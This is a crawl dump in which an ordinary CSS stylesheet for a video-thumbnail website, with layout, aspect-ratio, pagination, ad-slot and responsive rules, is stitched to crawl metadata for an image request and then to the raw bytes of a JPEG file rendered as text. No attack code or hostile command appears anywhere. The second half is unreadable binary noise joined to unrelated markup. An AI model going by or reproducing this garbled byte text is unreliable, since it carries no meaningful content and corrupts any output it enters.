/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: text/plain
request_url: https://younggaytwinks.net/thumbs/554/2705852734205472554_0.v1581372720
body_size: 10528
content:
���� JFIF  ` `  �� C 

		
'!%"."%()+,+ /3/*2'*+*�� C
	
***************************************************��  � �" ��               �� C    !1AQa"q2���#BR��$3�r���CS��%bs����              �� #         !1AQ2a"��   ? �4+�q&m�N}�j�$e_a
��a۞H9����F{y�G�F�U�;;G��N<�*� G	2`(��s�]�&;�L��O'�?SUoD��
���L�*q�@�#��'˵qc+m<�Fѿ�IU8�Np	=�X�̽g�O֚���ҵ� ��"�h�WZoDj:�����^Gq��G�<�mđ��inInS7N��iX��~����tN���:d�/a#\�}�ٗrJ #��I������l�$��ַv���qef��Bn�i��0����x�*O�ַ�O����w3�v�o�Q�� @����-X�^�W�@��,�X!�"Gl<��+9澀鮛-����؄1ȶ����������}�1�:e�:���j��R1�Mă��G�I��=�e�椽��[��dDm:"�vH���d#c���=�]VX�vmaA�	Y�E�|r���n<�Ǡ�
�>��js$o�=ܬp�ۖ���� �䟊�Q�|D��k��R0����Zv�N��6�qu*x���3��RΧ#j�c<��&��G�o&�Ie�3Oq�9�I�ʎ�w���gVb�d�/X^�<B�ws�9����~�N��CC�_ak^��S��s�E-�|f���l��aOZb�-�WU^A�E`��a)l�\��\�����Elty>�6)a�*+��6�6��{Ԏ��Zk���j�k)��Ҭj������M�9��JR�,�L��G>��Eգ;v�� �I�bw���^�ɘ� ����<�hV�P��#ލ�k�#�m��9�]�#��A���W��r��m/���ک�6��nP
��R���m��H2x�����Æ�c8��i�P�٘��$ĜӿTYn�8�;R; I��U��ɑS[���P��!��n'c�	��w�vO�# n���1#�AԑO����9�s[Ő�g�[< ?�M�R��{�L*�x�*o� �����ߎ(NugOjV1����H%q��`c aI�}��Q��Qi�+5�g�F������9� �A�nn�c�(����J���=�[+�l�	#>�R�?��e�tQEk$�հK r�#�G~(-�Wh���u��,���9�����ǐ�+���;(z+U[{�T��Qb�AG���}2+����yo\���~��ʶ��S�^��X�~��ڭ�����$ o'�9#�ʲ��7���8x��+�������Mt�����sF[I\���8��F$�4�>.��t�8m�-V�Eh�B%2?:��_�T���}�Ȉ$�<��X�E���ei�9QSt�aQ��s��8�k/�McO��\�56[�]�30Dh��O�`Gl�)�8�������-�4q���l˅�A p~b��޲o��.��Um7M�X�xf�D1%ܞGo|zzdy����W]P�v�j���51˽w�v�&{��\�i�kw�.G���!�3�؝��I�+0�ڎ�y����ԭŽ�I!S���v2>�C��1� grB��76<�B��n�)�j7�rڱ��%����3�N:d�uqqm��
��m�8��*�ݹV�Ea� 
��.N[p<�Ӎդ�؄#B�X��?M���.0��O���.��k�YbU%Pnc�@#�[�6�حg��D��3$�3g���/�/��b(U�҅�M�]� �(ۺ��@5?����*'u�֥0�{R���=��M:Մ�������6'����{
x��6��!����B�b<����⭥�$��pMu&�er�*��8�W^�|�9o�(<J�� 4^��9������D�=��}�^ⴻ�p�FΠr;�q^2���|�H�({�4�ӷ�G���8�ǽ)闾��7 �4{Nc��sRz,��s\��U��>`9�_۽���|�lM�*A9� ���[�����h12��3� 9d�bqK���G�Ȧ-#���fly�b��do=;�uָ�p������j������ ���cژ�k�g��������CG�d�
�<�+.��ɣ�
B�29}���0 �� ��5�E�x�>ܖH�#S,�HF
O`Tdg ��)ӱf=&�-VK�T��je�xR$;�%2~n����E�E��{��|>䌕$S*��'�=i��G��k<2�����NNO$���ř.�Hq�F�/��� ���Z������ 3��0���,����'ʶ���l���ǱV��x�/�����tL�f��8����q_M�Ȋ�D��̉�rT����ң"|R�^��+��e�ݛg�����ܩ����Vi�}IU�4���&�R��w{y�_U<I"2Ȋ���d�+�k��y>+�uqf���Pr�٦�#@�1�/:/f;�.����SR:��}V��������IG�!|�w�_�ei�-���0y������$l��r���G�~��d�����OA�[h �6�u�@��	��-bK˔���L��)n$,���!�.s�|�da��!���乶�[��q�_s��?
DխUb*��|�����ĎrZy `����Q�L��!<�$�G~(� �/�J���
�Ӧd��`Z�w� ��9���K@�a}8-���K�أ�M��=)��5�0�vJ����4���2�EH��	Q�|�Yh������҂�����q�9�z�g.OP3��U'4����^�U��r��U�� q���(�#9�ҧ��������H�5�M��u�0�\��`v�4�D~&�⻏��6�
��j��:���n�I�\nܙ��(6n,�a2��9�l�j��	#֘��F�'�r�H<�s������:[�q�KI?r����'u��$T�#�ܼ�B��VmQ@=����K/��@#�`��}讚Um@J�<�h� 
I�l�N���v�u&�*�
"p�~`�d�Brt��D����� �d�dV� �p�>C\S֝��4���(�\&? ��2~﹥�?�\��iz��M-��nu}ݶ�wy��b];M���"W�U�V-��
�1Q�s�N�{n�I�#އ5������#����
<��d�k��)��4�O|!���ӧVm9[lcUvb�-��rOl�Y�ǭKi�m�*��,����@�
!{ψ�l�d��Ҟ1�	�� +�o��?_@�.1J��06����T,|@�ӝ{w�mĩ�@3�l�?�|��@����٧	3�snm�s�� ��;ӗƾ����ˤ�ɛm0���yo�`~u�|#�(��������/����&�D�Ӓ=O�c5�WK�{����D���+��%�����y��s��>��ڥ����6�rO%B�e`f���_VOe�|֒����N�@>��W�t�:⾻f�;xx˾2�>�>*�F��c-��'5F{�f�<٪7W��I4� U�������^)PV�S `ֻѕ]�������ZL��Y�j����Q�[C�U� $�}h���4]kK��~�I5h������9�	d*����}j6�ڼV�SC������Ҋ�����YH�eA��6䤀��&�5�R֬��.Cvc8���)�����=�$s�P��}��r�Fk=�����\z�H&���F�`��@��k{�|}h�5�o��S���2���{
1k{������A��WЊ���
��w�ʋ	h���T��r	&��z�P���Y��6�m���֓�����Y|���FB� t��
x}��wH��<���*k�	 �q(�y��������̣q�g�ч�C����̠
v[.٤h6?q��."�� ZU�����I��<����1�7L��<��������ʆc��O�(�,�������Ć�,�W$6���'�.�a����`қ�)x�`�"��Fx���{��,�!��x&uB-�	ǒ��|�YǛ�n����淲R��Y������IRt��-�hd�H�+��H����x'��~��0�P��?�Sx��DF���r#��yg� &���!龚��g�-��/�9�G�H��� ��p,���9-`��I��LVv:,A�����Pp��;��X�w�Z,�g׶�ރ2K1��c��l�I�j��5��
00� ++���N���g�޿�#�	?�g��Z�;�1���V1өx�C$`0�=��>�����mU����|���A�E}Xg��/���ş�Hr��,�?�+>������_��piF�Pi��z�坹������>,��j�G�d�F�5ܢV-O�IhV@�cMR+���v�_Xk�p�  � VOc6��OL&)"y3Dm'�Kߡ�<Q��U��l �紻�]�es"�*F ��%����փ��ݝ�MJ��Q�w�9-��A< I>UV���]�j�����G���y8$�UB�}F�L���7?�Y���/L�x �Q��T������p����Y�T�v1�ˀ2O>U<�,��`Wq'�ilY]���h��$��;{ԙ֮HUk���W��1�]_�j�v����-��%z#B�NN#���=۟j/m�����K�@ �H';����m�����H�6r+���##�[��֗��	a��j��&T߂����aY���Kq�n)gZ���"h$�$oS�)�lE$�#�-�3�_3X�D��M����L�n��	(<�+F�h�@���Q�B�4��q�G���=�)V,M����� �P�鴕�^�e�Y�$Uޟ,#1�1����� �嶹p�	'�'~A-�����Ҳ��;�I�H��Y�ܠ��A�]/]�h�ldF"U��\����T���£c�}���d��Ky��s������_�@�'L���O�Pv��Zf�������9E��D��0�+ԥ���	w|����ج��
��I��nP�?�Yo�=e���&�,<k8��G9	�}NO�Z��F'����S�-�z��/�Ⲟ��-�p��p�������>���E���(]�QdR��Ԛ7T4�0閰��b��BW����4^��\�
d��Ϙz��d�<�&���Kѵ	$�lw̥I��<�k5���aڴ�+���1�*��՞G(�g���ճ	D��P�1A��,l�)��Z壾݆� p�V]���4��W�yՋ{ұ�]��,{7���]��@?��M�1���Z�wd��riRC���A�6�?e�V%h�FN����UH#���h"+m8�RAA�f#�� �d�wR��kc��Gbեt���<�<V��8#>��h�ѹ��r)6���0MŎ3�Л�E�L�<�=�Z]��I8#r��jq�$�m���F�Rd�=�w�4бb�x9ۃ�zQ�D7�$��e��X��y2����,c�3��0[9�*�#�.	31	�gTv���� �Q��jW$���?J1ceke�4%���w�}^���]h`���@�{��3^��\L�8�"�4ƃMP~�����C7�ے;0�����Z�2�.���սG����hc����`}M(Y�G�I�#�?�:^�͒�F] gl��61����<(�	'��۳���;������@�Dٜ3r�8?ңs%�F27װ� zvp�z�V�����r.�J�a���� ڕ�2��N��sZ�~��!߹�x\dN���NG�0=1�Uҡ�k���~��F�e�oaS� �PY�~�G�T:rx㼸E��g����s���y����z;B���>���^���lIy-�J.nnQx�8��0�9��8�f�JҺ�R�Ԅ��"]#�H�HW���^��I����8�U�� �G�<��`�d�71J�Cq�Nd��(�wX�> �8e�Nz}�5�G�u�������H0�#B}8���[3O�P��a%�l�w6N�<;;�X��<���\�^C(�fR�jp3��ޣ��M?�g��n�l�=��)ٟ8������Χ�k�4�uKj�I
